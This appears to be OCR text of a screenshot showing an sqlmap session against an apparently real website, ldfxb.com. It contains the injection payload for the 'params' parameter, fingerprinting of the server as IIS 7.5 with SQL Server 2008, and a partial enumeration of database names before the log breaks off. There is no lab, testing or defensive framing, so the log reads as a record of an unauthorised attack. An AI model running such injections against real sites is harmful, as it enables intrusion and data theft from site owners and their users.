 sqlmap - python  sqlmap/sqlmap.py -u  "ldfxb.com/public/DataAccess/...
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:48:18
[18:48:18] [WARNING] it appears that you have provided tainted parameter values
('params='%E5%A4%A7%E5%9E%8B','%E4%B8%AD%E5%9E%8B','%E5%B0%8F(%E4%B8%80)%E5%9E%8
B','%E5%B0%8F(%E4%BA%8C)%E5%9E%8B'') with most probably leftover chars/statement
s from manual SQL injection test(s). Please, always use only valid parameter val
ues so sqlmap could be able to run properly
are you sure you want to continue? [y/N] y
[18:48:24] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:48:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: params
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sqlkey=Map_S_GetReseData_ZWP&params='%E5%A4%A7%E5%9E%8B','%E4%B8%AD
%E5%9E%8B','%E5%B0%8F(%E4%B8%80)%E5%9E%8B','%E5%B0%8F(%E4%BA%8C)%E5%9E%8B') AND
1496=1496 AND (7407=7407&dateForAjax=691
---
[18:48:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[18:48:25] [INFO] fetching database names
[18:48:25] [INFO] fetching number of databases
[18:48:25] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:48:25] [INFO] retrieved: 8
[18:48:33] [INFO] retrieved: mas
[18:49:25] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
ter
[18:49:59] [INFO] retrieved: model
[18:50:49] [INFO] retrieved: msdb
[18:51:17] [INFO] retrieved: ReportServer
[18:52:51] [INFO] retrieved: Re_